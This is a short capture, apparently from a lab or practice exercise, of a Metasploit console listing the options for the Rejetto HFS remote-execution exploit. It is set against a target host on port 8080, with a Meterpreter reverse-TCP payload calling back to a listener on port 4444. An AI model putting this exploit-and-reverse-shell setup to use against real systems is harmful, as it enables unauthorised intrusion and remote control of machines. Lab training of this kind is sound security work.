 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.110.33 yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
ted)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.4.37.95 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port